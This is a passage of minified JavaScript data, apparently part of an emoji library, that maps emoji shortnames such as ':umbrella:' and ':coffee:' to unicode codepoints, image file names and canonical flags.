!0},":umbrella:":{unicode:["2614-fe0f","2614"],fname:"2614",uc:"2614",isCanonical:!0},":coffee:":{unicode:["2615-fe0f","2615"],fname:"2615",uc:"2615",isCanonical:!0},":point_up:":{unicode:["261d-fe0f","261d"],fname:"261d",uc:"261d",isCanonical:!0},":relaxed:":{unicode:["263a-fe0f","263a"],fname:"263a",uc:"263a",isCanonical:!0},":aries:":{unicode:["2648-fe0f","2648"],fname:"2648",uc:"2648",isCanonical:!0},":taurus:":{unicode:["2649-fe0f","2649"],fname:"2649",uc:"2649",isCanonical:!0},":gemini:":{unicode:["264a-fe0f","264a"],fname:"264a",uc:"264a",isCanonical:!0},":cancer:":{unicode:["264b-fe0f","264b"],fname:"264b",uc:"264b",isCanonical:!0},":leo:":{unicode:["264c-fe0f","264c"],fname:"264c",uc:"264c",isCanonical:!0},":virgo:":{unicode:["264d-fe0f","264d"],fname:"264d",uc:"264d",isCanonical:!0},":libra:":{unicode:["264e-fe0f","264e"],fname:"264e",uc:"264e",isCanonical:!0},":scorpius:":{unicode:["264f-fe0f","264f"],fname:"264f",uc:"264f",isCanonical:!0},":sagittarius:":{unicode:["2650-fe0f","2650"],fname:"2650",uc:"2650",isCanonical:!0},":capricorn:":{unicode:["2651-fe0f","2651"],fname:"2651",uc:"2651",isCanonical:!0},":aquarius:":{unicode:["2652-fe0f","2652"],fname:"2652",uc:"2652",isCanonical:!0},":pisces:":{unicode:["2653-fe0f","2653"],fname:"2653",uc:"2653",isCanonical:!0},":spades:":{unicode:["2660-fe0f","2660"],fname:"2660",uc:"2660",isCanonical:!0},":clubs:":{unicode:["2663-fe0f","2663"],fname:"2663",uc:"2663",isCanonical:!0},":hearts:":{unicode:["2665-fe0f","2665"],fname:"2665",uc:"2665",isCanonical:!0},":diamonds:":{unicode:["2666-fe0f","2666"],fname:"2666",uc:"2666",isCanonical:!0},":hotsprings:":{unicode:["2668-fe0f","2668"],fname:"2668",uc:"2668",isCanonical:!0},":recycle:":{unicode:["267b-fe0f","267b"],fname:"267b",uc:"267b",isCanonical:!0},":wheelchair:":{unicode:["267f-fe0f","267f"],fname:"267f",uc:"267f",isCanonical:!0},":anchor:":{unicode:["2693-fe0f","2693"],fname:"2693",uc:"2693",isCanonical:!0},":warning:":{unicode:["26a0-fe0f","26a0"],fname:"26a0",uc:"26a0",isCanonical:!0},":zap:":{unicode:["26a1-fe0f","26a1"],fname:"26a1",uc:"26a1",isCanonical:!0},":white_circle:":{unicode:["26aa-fe0f","26aa"],fname:"26aa",uc:"26aa",isCanonical:!0},":black_circle:":{unicode:["26ab-fe0f","26ab"],fname:"26ab",uc:"26ab",isCanonical:!0},":soccer:":{unicode:["26bd-fe0f","26bd"],fname:"26bd",uc:"26bd",isCanonical:!0},":baseball:":{unicode:["26be-fe0f","26be"],fname:"26be",uc:"26be",isCanonical:!0},":snowman:":{unicode:["26c4-fe0f","26c4"],fname:"26c4",uc:"26c4",isCanonical:!0},":partly_sunny:":{unicode:["26c5-fe0f","26c5"],fname:"26c5",uc:"26c5",isCanonical:!0},":no_entry:":{unicode:["26d4-fe0f","26d4"],fname:"26d4",uc:"26d4",isCanonical:!0},":church:":{unicode:["26ea-fe0f","26ea"],fname:"26ea",uc:"26ea",isCanonical:!0},":fountain:":{unicode:["26f2-fe0f","26f2"],fname:"26f2",uc:"26f2",isCanonical:!0},":golf:":{unicode:["26f3-fe0f","26f3"],fname:"26f3",uc:"26f3",isCanonical:!0},":sailboat:":{unicode:["26f5-fe0f","26f5"],fname:"26f5",uc:"26f5",isCanonical:!0},":tent:":{unicode:["26fa-fe0f","26fa"],fname:"26fa",uc:"26fa",isCanonical:!0},":fuelpump:":{unicode:["26fd-fe0f","26fd"],fname:"26fd",uc:"26fd",isCanonical:!0},":scissors:":{unicode:["2702-fe0f","2702"],fname:"2702",uc:"2702",isCanonical:!0},":airplane:":{unicode:["2708-fe0f","2708"],fname:"2708",uc:"2708",isCanonical:!0},":envelope:":{unicode:["2709-fe0f","2709"],fname:"2709",uc:"2709",isCanonical:!0},":v:":{unicode:["270c-fe0f","270c"],fname:"270c",uc:"270c",isCanonical:!0},":pencil2:":{unicode:["270f-fe0f","270f"],fname:"270f",uc:"270f",isCanonical:!0},":black_nib:":{unicode:["2712-fe0f","2712"],fname:"2712",uc:"2712",isCanonical:!0},":heavy_check_mark:":{unicode:["2714-fe0f","2714"],fname:"2714",uc:"2714",isCanonical:!0},":heavy_multiplication_x:":{unicode:["2716-fe0f","2716"],fname:"2716",uc:"2716",isCanonical:!0},":eight_spoked_asterisk:":{unicode:["2733-fe0f","2733"],fname:"2733",uc:"2733",isCanonical:!0},":eight_pointed_black_star:":{unicode:["2734-fe0f","2734"],fname:"2734",uc:"2734",isCanonical:!0},":snowflake:":{unicode:["2744-fe0f","2744"],fname:"2744",uc:"2744",isCanonical:!0},":sparkle:":{unicode:["2747-fe0f","2747"],fname:"2747",uc:"2747",isCanonical:!0},":exclamation:":{unicode:["2757-fe0f","2757"],fname:"2757",uc:"2757",isCanonical:!0},":heart:":{unicode:["2764-fe0f","2764"],fname:"2764",uc:"2764",isCanonical:!0},":arrow_right:":{unicode:["27a1-fe0f","27a1"],fname:"27a1",uc:"27a1",isCanonical:!0},":arrow_heading_up:":{unicode:["2934-fe0f","2934"],fname:"2934",uc:"2934",isCanonical:!0},":arrow_heading_down:":{unicode:["2935-fe0f","2935"],fname:"2935",uc:"2935",isCanonical:!0},":arrow_left:":{unicode:["2b05-fe0f","2b05"],fname:"2b05",uc:"2b05",isCanonical:!0},":arrow_up:":{unicode:["2b06-fe0f","2b06"],fname:"2b06",uc:"2b06",isCanonical:!0},":arrow_down:":{unicode:["2b07-fe0f","2b07"],fname:"2b07",uc:"2b07",isCanonical:!0},":black_large_square:":{unicode:["2b1b-fe0f","2b1b"],fname:"2b1b",uc:"2b1b",isCanonical:!0},":white_large_square:":{unicode:["2b1c-fe0f","2b1c"],fname:"2b1c",uc:"2b1c",isCanonical:!0},":star:":{unicode:["2b50-fe0f","2b50"],fname:"2b50",uc:"2b50",isCanonical:!0},":o:":{unicode:["2b55-fe0f","2b55"],fname:"2b55",uc:"2b55",isCanonical:!0},":wavy_dash:":{unicode:["3030-fe0f","3030"],fname:"3030",uc:"3030",isCanonical:!0},":part_alternation_mark:":{unicode:["303d-fe0f","303d"],fname:"303d",uc:"303d",isCanonical:!0},":congratulations:":{unicode:["3297-fe0f","3297"],fname:"3297",uc:"3297",isCanonical:!0},":secret:":{unicode:["3299-fe0f","3299"],fname:"3299",uc:"3299",isCanonical:!0},":cross:":{unicode:["271d-fe0f","271d"],fname:"271d",uc:"271d",isCanonical:!0},":latin_cross:":{unicode:["271d-fe0f","271d"],fname:"271d",uc:"271d",isCanonical:!1},":keyboard:":{unicode:["2328-fe0f","2328"],fname:"2328",uc:"2328",isCanonical:!0},":writing_hand:":{unicode:["270d-fe0f","270d"],fname:"270d",uc:"270d",isCanonical:!0},":eject:":{unicode:["23cf-fe0f","23cf"],fname:"23cf",uc:"23cf",isCanonical:!0},":eject_symbol:":{unicode:["23cf-fe0f","23cf"],fname:"23cf",uc:"23cf",isCanonical:!1},":track_next:":{unicode:["23ed-fe0f","23ed"],fname:"23ed",uc:"23ed",isCanonical:!0},":next_track:":{unicode:["23ed-fe0f","23ed"],fname:"23ed",uc:"23ed",isCanonical:!1},":track_previous:":{unicode:["23ee-fe0f","23ee"],fname:"23ee",uc:"23ee",isCanonical:!0},":previous_track:":{unicode:["23ee-fe0f","23ee"],fname:"23ee",uc:"23ee",isCanonical:!1},":play_pause:":{unicode:["23ef-fe0f","23ef"],fname:"23ef",uc:"23ef",isCanonical:!0
},":stopwatch:":{unicode:["23f1-fe0f","23f1"],fname:"23f1",uc:"23f1",isCanonical:!0},":timer:":{unicode:["23f2-fe0f","23f2"],fname:"23f2",uc:"23f2",isCanonical:!0},":timer_clock:":{unicode:["23f2-fe0f","23f2"],fname:"23f2",uc:"23f2",isCanonical:!1},":pause_button:":{unicode:["23f8-fe0f","23f8"],fname:"23f8",uc:"23f8",isCanonical:!0},":double_vertical_bar:":{unicode:["23f8-fe0f","23f8"],fname:"23f8",uc:"23f8",isCanonical:!1},":stop_button:":{unicode:["23f9-fe0f","23f9"],fname:"23f9",uc:"23f9",isCanonical:!0},":record_button:":{unicode:["23fa-fe0f","23fa"],fname:"23fa",uc:"23fa",isCanonical:!0},":umbrella2:":{unicode:["2602-fe0f","2602"],fname:"2602",uc:"2602",isCanonical:!0},":snowman2:":{unicode:["2603-fe0f","2603"],fname:"2603",uc:"2603",isCanonical:!0},":comet:":{unicode:["2604-fe0f","2604"],fname:"2604",uc:"2604",isCanonical:!0},":shamrock:":{unicode:["2618-fe0f","2618"],fname:"2618",uc:"2618",isCanonical:!0},":skull_crossbones:":{unicode:["2620-fe0f","2620"],fname:"2620",uc:"2620",isCanonical:!0},":skull_and_crossbones:":{unicode:["2620-fe0f","2620"],fname:"2620",uc:"2620",isCanonical:!1},":radioactive:":{unicode:["2622-fe0f","2622"],fname:"2622",uc:"2622",isCanonical:!0},":radioactive_sign:":{unicode:["2622-fe0f","2622"],fname:"2622",uc:"2622",isCanonical:!1},":biohazard:":{unicode:["2623-fe0f","2623"],fname:"2623",uc:"2623",isCanonical:!0},":biohazard_sign:":{unicode:["2623-fe0f","2623"],fname:"2623",uc:"2623",isCanonical:!1},":orthodox_cross:":{unicode:["2626-fe0f","2626"],fname:"2626",uc:"2626",isCanonical:!0},":star_and_crescent:":{unicode:["262a-fe0f","262a"],fname:"262a",uc:"262a",isCanonical:!0},":peace:":{unicode:["262e-fe0f","262e"],fname:"262e",uc:"262e",isCanonical:!0},":peace_symbol:":{unicode:["262e-fe0f","262e"],fname:"262e",uc:"262e",isCanonical:!1},":yin_yang:":{unicode:["262f-fe0f","262f"],fname:"262f",uc:"262f",isCanonical:!0},":wheel_of_dharma:":{unicode:["2638-fe0f","2638"],fname:"2638",uc:"2638",isCanonical:!0},":frowning2:":{unicode:["2639-fe0f","2639"],fname:"2639",uc:"2639",isCanonical:!0},":white_frowning_face:":{unicode:["2639-fe0f","2639"],fname:"2639",uc:"2639",isCanonical:!1},":hammer_pick:":{unicode:["2692-fe0f","2692"],fname:"2692",uc:"2692",isCanonical:!0},":hammer_and_pick:":{unicode:["2692-fe0f","2692"],fname:"2692",uc:"2692",isCanonical:!1},":crossed_swords:":{unicode:["2694-fe0f","2694"],fname:"2694",uc:"2694",isCanonical:!0},":scales:":{unicode:["2696-fe0f","2696"],fname:"2696",uc:"2696",isCanonical:!0},":alembic:":{unicode:["2697-fe0f","2697"],fname:"2697",uc:"2697",isCanonical:!0},":gear:":{unicode:["2699-fe0f","2699"],fname:"2699",uc:"2699",isCanonical:!0},":atom:":{unicode:["269b-fe0f","269b"],fname:"269b",uc:"269b",isCanonical:!0},":atom_symbol:":{unicode:["269b-fe0f","269b"],fname:"269b",uc:"269b",isCanonical:!1},":fleur-de-lis:":{unicode:["269c-fe0f","269c"],fname:"269c",uc:"269c",isCanonical:!0},":coffin:":{unicode:["26b0-fe0f","26b0"],fname:"26b0",uc:"26b0",isCanonical:!0},":urn:":{unicode:["26b1-fe0f","26b1"],fname:"26b1",uc:"26b1",isCanonical:!0},":funeral_urn:":{unicode:["26b1-fe0f","26b1"],fname:"26b1",uc:"26b1",isCanonical:!1},":thunder_cloud_rain:":{unicode:["26c8-fe0f","26c8"],fname:"26c8",uc:"26c8",isCanonical:!0},":thunder_cloud_and_rain:":{unicode:["26c8-fe0f","26c8"],fname:"26c8",uc:"26c8",isCanonical:!1},":pick:":{unicode:["26cf-fe0f","26cf"],fname:"26cf",uc:"26cf",isCanonical:!0},":helmet_with_cross:":{unicode:["26d1-fe0f","26d1"],fname:"26d1",uc:"26d1",isCanonical:!0},":helmet_with_white_cross:":{unicode:["26d1-fe0f","26d1"],fname:"26d1",uc:"26d1",isCanonical:!1},":chains:":{unicode:["26d3-fe0f","26d3"],fname:"26d3",uc:"26d3",isCanonical:!0},":shinto_shrine:":{unicode:["26e9-fe0f","26e9"],fname:"26e9",uc:"26e9",isCanonical:!0},":mountain:":{unicode:["26f0-fe0f","26f0"],fname:"26f0",uc:"26f0",isCanonical:!0},":beach_umbrella:":{unicode:["26f1-fe0f","26f1"],fname:"26f1",uc:"26f1",isCanonical:!0},":umbrella_on_ground:":{unicode:["26f1-fe0f","26f1"],fname:"26f1",uc:"26f1",isCanonical:!1},":ferry:":{unicode:["26f4-fe0f","26f4"],fname:"26f4",uc:"26f4",isCanonical:!0},":skier:":{unicode:["26f7-fe0f","26f7"],fname:"26f7",uc:"26f7",isCanonical:!0},":ice_skate:":{unicode:["26f8-fe0f","26f8"],fname:"26f8",uc:"26f8",isCanonical:!0},":basketball_player:":{unicode:["26f9-fe0f","26f9"],fname:"26f9",uc:"26f9",isCanonical:!0},":person_with_ball:":{unicode:["26f9-fe0f","26f9"],fname:"26f9",uc:"26f9",isCanonical:!1},":star_of_david:":{unicode:["2721-fe0f","2721"],fname:"2721",uc:"2721",isCanonical:!0},":heart_exclamation:":{unicode:["2763-fe0f","2763"],fname:"2763",uc:"2763",isCanonical:!0},":heavy_heart_exclamation_mark_ornament:":{unicode:["2763-fe0f","2763"],fname:"2763",uc:"2763",isCanonical:!1},":third_place:":{unicode:["1f949"],fname:"1f949",uc:"1f949",isCanonical:!0},":third_place_medal:":{unicode:["1f949"],fname:"1f949",uc:"1f949",isCanonical:!1},":second_place:":{unicode:["1f948"],fname:"1f948",uc:"1f948",isCanonical:!0},":second_place_medal:":{unicode:["1f948"],fname:"1f948",uc:"1f948",isCanonical:!1},":first_place:":{unicode:["1f947"],fname:"1f947",uc:"1f947",isCanonical:!0},":first_place_medal:":{unicode:["1f947"],fname:"1f947",uc:"1f947",isCanonical:!1},":fencer:":{unicode:["1f93a"],fname:"1f93a",uc:"1f93a",isCanonical:!0},":fencing:":{unicode:["1f93a"],fname:"1f93a",uc:"1f93a",isCanonical:!1},":goal:":{unicode:["1f945"],fname:"1f945",uc:"1f945",isCanonical:!0},":goal_net:":{unicode:["1f945"],fname:"1f945",uc:"1f945",isCanonical:!1},":handball:":{unicode:["1f93e"],fname:"1f93e",uc:"1f93e",isCanonical:!0},":regional_indicator_z:":{unicode:["1f1ff"],fname:"1f1ff",uc:"1f1ff",isCanonical:!0},":water_polo:":{unicode:["1f93d"],fname:"1f93d",uc:"1f93d",isCanonical:!0},":martial_arts_uniform:":{unicode:["1f94b"],fname:"1f94b",uc:"1f94b",isCanonical:!0},":karate_uniform:":{unicode:["1f94b"],fname:"1f94b",uc:"1f94b",isCanonical:!1},":boxing_glove:":{unicode:["1f94a"],fname:"1f94a",uc:"1f94a",isCanonical:!0},":boxing_gloves:":{unicode:["1f94a"],fname:"1f94a",uc:"1f94a",isCanonical:!1},":wrestlers:":{unicode:["1f93c"],fname:"1f93c",uc:"1f93c",isCanonical:!0},":wrestling:":{unicode:["1f93c"],fname:"1f93c",uc:"1f93c",isCanonical:!1},":juggling:":{unicode:["1f939"],fname:"1f939",uc:"1f939",isCanonical:!0},":juggler:":{unicode:["1f939"],fname:"1f939",uc:"1f939",isCanonical:!1},":cartwheel:":{unicode:["1f938"],fname:"1f938",uc:"1f938",isCanonical:!0},":person_doing_cartwheel:":{unicode:["1f938"],fname:"1f938",uc:"1f938",isCanonical:!1},":canoe:":{unicode:["1f6f6"],fname:"1f6f6",uc:"1f6f6",isCanonical:!0},":kayak:":{unicode:["1f6f6"],fname:"1f6f6",uc:"1f6f6",isCanonical:!1},":motor_scooter:":{unicode:["1f6f5"],fname:"1f6f5",uc:"1f6f5",isCanonical:!0},":motorbike:":{unicode:["1f6f5"],fname:"1f6f5",uc:"1f6f5",isCanonical:!1},":scooter:":{unicode:["1f6f4"],fname:"1f6f4",uc:"1f6f4",isCanonical:!0},":shopping_cart:":{unicode:["1f6d2"],fname:"1f6d2",uc:"1f6d2",isCanonical:!0},":shopping_trolley:":{unicode:["1f6d2"],fname:"1f6d2",uc:"1f6d2",isCanonical:!1},":black_joker:":{unicode:["1f0cf"],fname:"1f0cf",uc:"1f0cf",isCanonical:!0},":a:":{unicode:["1f170"],fname:"1f170",uc:"1f170",isCanonical:!0},":b:":{unicode:["1f171"],fname:"1f171",uc:"1f171",isCanonical:!0},":o2:":{unicode:["1f17e"],fname:"1f17e",uc:"1f17e",isCanonical:!0},":octagonal_sign:":{unicode:["1f6d1"],fname:"1f6d1",uc:"1f6d1",isCanonical:!0},":stop_sign:":{unicode:["1f6d1"],fname:"1f6d1",uc:"1f6d1",isCanonical:!1},":ab:":{unicode:["1f18e"],fname:"1f18e",uc:"1f18e",isCanonical:!0},":cl:":{unicode:["1f191"],fname:"1f191",uc:"1f191",isCanonical:!0},":regional_indicator_y:":{unicode:["1f1fe"],fname:"1f1fe",uc:"1f1fe",isCanonical:!0},":cool:":{unicode:["1f192"],fname:"1f192",uc:"1f192",isCanonical:!0},":free:":{unicode:["1f193"],fname:"1f193",uc:"1f193",isCanonical:!0},":id:":{unicode:["1f194"],fname:"1f194",uc:"1f194",isCanonical:!0},":new:":{unicode:["1f195"],fname:"1f195",uc:"1f195",isCanonical:!0},":ng:":{unicode:["1f196"],fname:"1f196",uc:"1f196",isCanonical:!0},":ok:":{unicode:["1f197"],fname:"1f197",uc:"1f197",isCanonical:!0},":sos:":{unicode:["1f198"],fname:"1f198",uc:"1f198",isCanonical:!0},":spoon:":{unicode:["1f944"],fname:"1f944",uc:"1f944",isCanonical:!0},":up:":{unicode:["1f199"],fname:"1f199",uc:"1f199",isCanonical:!0},":vs:":{unicode:["1f19a"],fname:"1f19a",uc:"1f19a",isCanonical:!0},":champagne_glass:":{unicode:["1f942"],fname:"1f942",uc:"1f942",isCanonical:!0},":clinking_glass:":{unicode:["1f942"],fname:"1f942",uc:"1f942",isCanonical:!1},":tumbler_glass:":{unicode:["1f943"],fname:"1f943",uc:"1f943",isCanonical:!0},":whisky:":{unicode:["1f943"],fname:"1f943",uc:"1f943",isCanonical:!1},":koko:":{unicode:["1f201"],fname:"1f201",uc:"1f201",isCanonical:!0},":stuffed_flatbread:":{unicode:["1f959"],fname:"1f959",uc:"1f959",isCanonical:!0},":stuffed_pita:":{unicode:["1f959"],fname:"1f959",uc:"1f959",isCanonical:!1},":u7981:":{unicode:["1f232"],fname:"1f232",uc:"1f232",isCanonical:!0},":u7a7a:":{unicode:["1f233"],fname:"1f233",uc:"1f233",isCanonical:!0},":u5408:":{unicode:["1f234"],fname:"1f234",uc:"1f234",isCanonical:!0},":u6e80:":{unicode:["1f235"],fname:"1f235",uc:"1f235",isCanonical:!0},":u6709:":{unicode:["1f236"],fname:"1f236",uc:"1f236",isCanonical:!0},":shallow_pan_of_food:":{unicode:["1f958"],fname:"1f958",uc:"1f958",isCanonical:!0},":paella:":{unicode:["1f958"],fname:"1f958",uc:"1f958",isCanonical:!1},":u7533:":{unicode:["1f238"],fname:"1f238",uc:"1f238",isCanonical:!0},":u5272:":{unicode:["1f239"],fname:"1f239",uc:"1f239",isCanonical:!0},":salad:":{unicode:["1f957"],fname:"1f957",uc:"1f957",isCanonical:!0},":green_salad:":{unicode:["1f957"],fname:"1f957",uc:"1f957",isCanonical:!1},":u55b6:":{unicode:["1f23a"],fname:"1f23a",uc:"1f23a",isCanonical:!0},":ideograph_advantage:":{unicode:["1f250"],fname:"1f250",uc:"1f250",isCanonical:!0},":accept:":{unicode:["1f251"],fname:"1f251",uc:"1f251",isCanonical:!0},":cyclone:":{unicode:["1f300"],fname:"1f300",uc:"1f300",isCanonical:!0},":french_bread:":{unicode:["1f956"],fname:"1f956",uc:"1f956",isCanonical:!0},":baguette_bread:":{unicode:["1f956"],fname:"1f956",uc:"1f956",isCanonical:!1},":foggy:":{unicode:["1f301"],fname:"1f301",uc:"1f301",isCanonical:!0},":closed_umbrella:":{unicode:["1f302"],fname:"1f302",uc:"1f302",isCanonical:!0},":night_with_stars:":{unicode:["1f303"],fname:"1f303",uc:"1f303",isCanonical:!0},":sunrise_over_mountains:":{unicode:["1f304"],fname:"1f304",uc:"1f304",isCanonical:!0},":sunrise:":{unicode:["1f305"],fname:"1f305",uc:"1f305",isCanonical:!0},":city_dusk:":{unicode:["1f306"],fname:"1f306",uc:"1f306",isCanonical:!0},":carrot:":{unicode:["1f955"],fname:"1f955",uc:"1f955",isCanonical:!0},":city_sunset:":{unicode:["1f307"],fname:"1f307",uc:"1f307",isCanonical:!0},":city_sunrise:":{unicode:["1f307"],fname:"1f307",uc:"1f307",isCanonical:!1},":rainbow:":{unicode:["1f308"],fname:"1f308",uc:"1f308",isCanonical:!0},":potato:":{unicode:["1f954"],fname:"1f954",uc:"1f954",isCanonical:!0},":bridge_at_night:":{unicode:["1f309"],fname:"1f309",uc:"1f309",isCanonical:!0},":ocean:":{unicode:["1f30a"],fname:"1f30a",uc:"1f30a",isCanonical:!0},":volcano:":{unicode:["1f30b"],fname:"1f30b",uc:"1f30b",isCanonical:!0},":milky_way:":{unicode:["1f30c"],fname:"1f30c",uc:"1f30c",isCanonical:!0},":earth_asia:":{unicode:["1f30f"],fname:"1f30f",uc:"1f30f",isCanonical:!0},":new_moon:":{unicode:["1f311"],fname:"1f311",uc:"1f311",isCanonical:!0},":bacon:":{unicode:["1f953"],fname:"1f953",uc:"1f953",isCanonical:!0},":first_quarter_moon:":{unicode:["1f313"],fname:"1f313",uc:"1f313",isCanonical:!0},":waxing_gibbous_moon:":{unicode:["1f314"],fname:"1f314",uc:"1f314",isCanonical:!0},":full_moon:":{unicode:["1f315"],fname:"1f315",uc:"1f315",isCanonical:!0},":crescent_moon:":{unicode:["1f319"],fname:"1f319",uc:"1f319",isCanonical:!0},":first_quarter_moon_with_face:":{unicode:["1f31b"],fname:"1f31b",uc:"1f31b",isCanonical:!0},":star2:":{unicode:["1f31f"],fname:"1f31f",uc:"1f31f",isCanonical:!0},":cucumber:":{unicode:["1f952"],fname:"1f952",uc:"1f952",isCanonical:!0},":stars:":{unicode:["1f320"],fname:"1f320",uc:"1f320",isCanonical:!0},":chestnut:":{unicode:["1f330"],fname:"1f330",uc:"1f330",isCanonical:!0},":avocado:":{unicode:["1f951"],fname:"1f951",uc:"1f951",isCanonical:!0},":seedling:":{unicode:["1f331"],fname:"1f331",uc:"1f331",isCanonical:!0},":palm_tree:":{unicode:["1f334"],fname:"1f334",uc:"1f334",isCanonical:!0},":cactus:":{unicode:["1f335"],fname:"1f335",uc:"1f335",isCanonical:!0},":tulip:":{unicode:["1f337"],fname:"1f337",uc:"1f337",isCanonical:!0},":cherry_blossom:":{unicode:["1f338"],fname:"1f338",uc:"1f338",isCanonical:!0},":rose:":{unicode:["1f339"],fname:"1f339",uc:"1f339",isCanonical:!0},":hibiscus:":{unicode:["1f33a"],fname:"1f33a",uc:"1f33a",isCanonical:!0},":sunflower:":{unicode:["1f33b"],fname:"1f33b",uc:"1f33b",isCanonical:!0},":blossom:":{unicode:["1f33c"],fname:"1f33c",uc:"1f33c",isCanonical:!0},":corn:":{unicode:["1f33d"],fname:"1f33d",uc:"1f33d",isCanonical:!0},":croissant:":{unicode:["1f950"],fname:"1f950",uc:"1f950",isCanonical:!0},":ear_of_rice:":{unicode:["1f33e"],fname:"1f33e",uc:"1f33e",isCanonical:!0},":herb:":{unicode:["1f33f"],fname:"1f33f",uc:"1f33f",isCanonical:!0},":four_leaf_clover:":{unicode:["1f340"],fname:"1f340",uc:"1f340",isCanonical:!0},":maple_leaf:":{unicode:["1f341"],fname:"1f341",uc:"1f341",isCanonical:!0},":fallen_leaf:":{unicode:["1f342"],fname:"1f342",uc:"1f342",isCanonical:!0},":leaves:":{unicode:["1f343"],fname:"1f343",uc:"1f343",isCanonical:!0},":mushroom:":{unicode:["1f344"],fname:"1f344",uc:"1f344",isCanonical:!0},":tomato:":{unicode:["1f345"],fname:"1f345",uc:"1f345",isCanonical:!0},":eggplant:":{unicode:["1f346"],fname:"1f346",uc:"1f346",isCanonical:!0},":grapes:":{unicode:["1f347"],fname:"1f347",uc:"1f347",isCanonical:!0},":melon:":{unicode:["1f348"],fname:"1f348",uc:"1f348",isCanonical:!0},":watermelon:":{unicode:["1f349"],fname:"1f349",uc:"1f349",isCanonical:!0},":tangerine:":{unicode:["1f34a"],fname:"1f34a",uc:"1f34a",isCanonical:!0},":wilted_rose:":{unicode:["1f940"],fname:"1f940",uc:"1f940",isCanonical:!0},":wilted_flower:":{unicode:["1f940"],fname:"1f940",uc:"1f940",isCanonical:!1},":banana:":{unicode:["1f34c"],fname:"1f34c",uc:"1f34c",isCanonical:!0},":pineapple:":{unicode:["1f34d"],fname:"1f34d",uc:"1f34d",isCanonical:!0},":apple:":{unicode:["1f34e"],fname:"1f34e",uc:"1f34e",isCanonical:!0},":green_apple:":{unicode:["1f34f"],fname:"1f34f",uc:"1f34f",isCanonical:!0},":peach:":{unicode:["1f351"],fname:"1f351",uc:"1f351",isCanonical:!0},":cherries:":{unicode:["1f352"],fname:"1f352",uc:"1f352",isCanonical:!0},":strawberry:":{unicode:["1f353"],fname:"1f353",uc:"1f353",isCanonical:!0},":rhino:":{unicode:["1f98f"],fname:"1f98f",uc:"1f98f",isCanonical:!0},":rhinoceros:":{unicode:["1f98f"],fname:"1f98f",uc:"1f98f",isCanonical:!1},":hamburger:":{unicode:["1f354"],fname:"1f354",uc:"1f354",isCanonical:!0},":pizza:":{unicode:["1f355"],fname:"1f355",uc:"1f355",isCanonical:!0},":meat_on_bone:":{unicode:["1f356"],fname:"1f356",uc:"1f356",isCanonical:!0},":lizard:":{unicode:["1f98e"],fname:"1f98e",uc:"1f98e",isCanonical:!0},":poultry_leg:":{unicode:["1f357"],fname:"1f357",uc:"1f357",isCanonical:!0},":rice_cracker:":{unicode:["1f358"],fname:"1f358",uc:"1f358",isCanonical:!0},":rice_ball:":{unicode:["1f359"],fname:"1f359",uc:"1f359",isCanonical:!0},":gorilla:":{unicode:["1f98d"],fname:"1f98d",uc:"1f98d",isCanonical:!0},":rice:":{unicode:["1f35a"],fname:"1f35a",uc:"1f35a",isCanonical:!0},":curry:":{unicode:["1f35b"],fname:"1f35b",uc:"1f35b",isCanonical:!0},":deer:":{unicode:["1f98c"],fname:"1f98c",uc:"1f98c",isCanonical:!0},":ramen:":{unicode:["1f35c"],fname:"1f35c",uc:"1f35c",isCanonical:!0},":spaghetti:":{unicode:["1f35d"],fname:"1f35d",uc:"1f35d",isCanonical:!0},":bread:":{unicode:["1f35e"],fname:"1f35e",uc:"1f35e",isCanonical:!0},":fries:":{unicode:["1f35f"],fname:"1f35f",uc:"1f35f",isCanonical:!0},":butterfly:":{unicode:["1f98b"],fname:"1f98b",uc:"1f98b",isCanonical:!0},":sweet_potato:":{unicode:["1f360"],fname:"1f360",uc:"1f360",isCanonical:!0},":dango:":{unicode:["1f361"],fname:"1f361",uc:"1f361",isCanonical:!0},":fox:":{unicode:["1f98a"],fname:"1f98a",uc:"1f98a",isCanonical:!0},":fox_face:":{unicode:["1f98a"],fname:"1f98a",uc:"1f98a",isCanonical:!1},":oden:":{unicode:["1f362"],fname:"1f362",uc:"1f362",isCanonical:!0},":sushi:":{unicode:["1f363"],fname:"1f363",uc:"1f363",isCanonical:!0},":owl:":{unicode:["1f989"],fname:"1f989",uc:"1f989",isCanonical:!0},":fried_shrimp:":{unicode:["1f364"],fname:"1f364",uc:"1f364",isCanonical:!0},":fish_cake:":{unicode:["1f365"],fname:"1f365",uc:"1f365",isCanonical:!0},":shark:":{unicode:["1f988"],fname:"1f988",uc:"1f988",isCanonical:!0},":icecream:":{unicode:["1f366"],fname:"1f366",uc:"1f366",isCanonical:!0},":bat:":{unicode:["1f987"],fname:"1f987",uc:"1f987",isCanonical:!0},":shaved_ice:":{unicode:["1f367"],fname:"1f367",uc:"1f367",isCanonical:!0},":regional_indicator_x:":{unicode:["1f1fd"],fname:"1f1fd",uc:"1f1fd",isCanonical:!0},":ice_cream:":{unicode:["1f368"],fname:"1f368",uc:"1f368",isCanonical:!0},":duck:":{unicode:["1f986"],fname:"1f986",uc:"1f986",isCanonical:!0},":doughnut:":{unicode:["1f369"],fname:"1f369",uc:"1f369",isCanonical:!0},":eagle:":{unicode:["1f985"],fname:"1f985",uc:"1f985",isCanonical:!0},":cookie:":{unicode:["1f36a"],fname:"1f36a",uc:"1f36a",isCanonical:!0},":black_heart:":{unicode:["1f5a4"],fname:"1f5a4",uc:"1f5a4",isCanonical:!0},":chocolate_bar:":{unicode:["1f36b"],fname:"1f36b",uc:"1f36b",isCanonical:!0},":candy:":{unicode:["1f36c"],fname:"1f36c",uc:"1f36c",isCanonical:!0},":lollipop:":{unicode:["1f36d"],fname:"1f36d",uc:"1f36d",isCanonical:!0},":custard:":{unicode:["1f36e"],fname:"1f36e",uc:"1f36e",isCanonical:!0},":pudding:":{unicode:["1f36e"],fname:"1f36e",uc:"1f36e",isCanonical:!1},":flan:":{unicode:["1f36e"],fname:"1f36e",uc:"1f36e",isCanonical:!1},":honey_pot:":{unicode:["1f36f"],fname:"1f36f",uc:"1f36f",isCanonical:!0},":fingers_crossed:":{unicode:["1f91e"],fname:"1f91e",uc:"1f91e",isCanonical:!0},":hand_with_index_and_middle_finger_crossed:":{unicode:["1f91e"],fname:"1f91e",uc:"1f91e",isCanonical:!1},":cake:":{unicode:["1f370"],fname:"1f370",uc:"1f370",isCanonical:!0},":bento:":{unicode:["1f371"],fname:"1f371",uc:"1f371",isCanonical:!0},":stew:":{unicode:["1f372"],fname:"1f372",uc:"1f372",isCanonical:!0},":handshake:":{unicode:["1f91d"],fname:"1f91d",uc:"1f91d",isCanonical:!0},":shaking_hands:":{unicode:["1f91d"],fname:"1f91d",uc:"1f91d",isCanonical:!1},":cooking:":{unicode:["1f373